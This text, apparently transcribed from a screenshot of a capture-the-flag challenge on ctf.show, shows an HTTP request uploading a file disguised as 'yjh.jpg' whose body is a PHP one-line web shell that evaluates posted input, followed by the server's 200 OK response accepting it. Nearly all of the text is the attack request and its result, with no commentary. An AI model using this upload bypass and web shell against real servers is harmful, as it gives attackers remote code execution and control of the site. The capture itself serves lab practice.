 1 POST /upload.php HTTP/1.1
2 Host: ebfbd93f-9c22-4d4f-9f45-ace5469f3ce3.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------387768369226675859122277612147
9 Content-Length: 249
0 Origin: http://ebfbd93f-9c22-4d4f-9f45-ace5469f3ce3.challenge.ctf.show
1 Connection: close
2 Referer: http://ebfbd93f-9c22-4d4f-9f45-ace5469f3ce3.challenge.ctf.show/
3
4 -----------------------------387768369226675859122277612147
5 Content-Disposition: form-data; name="file"; filename="yjh.jpg"
6 Content-Type: image/jpeg
7
8 <?php @eval($_POST[lbwnb]);?>
9
0 -----------------------------387768369226675859122277612147--
1
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 07 Dec 2021 08:15:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 26
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8
9 {"code":0,"msg":"yjh.jpg"}